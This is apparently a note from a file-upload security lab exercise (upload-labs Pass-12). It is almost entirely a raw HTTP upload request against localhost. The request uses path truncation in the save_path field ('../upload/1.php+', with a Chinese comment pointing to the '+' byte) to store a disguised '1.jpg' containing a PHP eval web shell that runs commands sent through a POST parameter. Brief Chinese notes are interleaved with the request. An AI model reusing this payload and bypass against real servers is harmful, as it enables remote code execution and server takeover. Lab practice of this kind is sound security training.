 POST /upload-lab/Pass-12/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------138637359015044001301119141752
Content-Length: 524
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-lab/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
+在hex中为2b,方便查找
Sec-Fetch-User: ?1
-----------------------------138637359015044001301119141752
Content-Disposition: form-data; name="save_path"
../upload/1.php+
-----------------------------138637359015044001301119141752
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); @eval($_POST['shell']); ?>
将其修改为允许上传的文件类
-----------------------------138637359015044001301119141752
Content-Disposition: form-data; name="submit"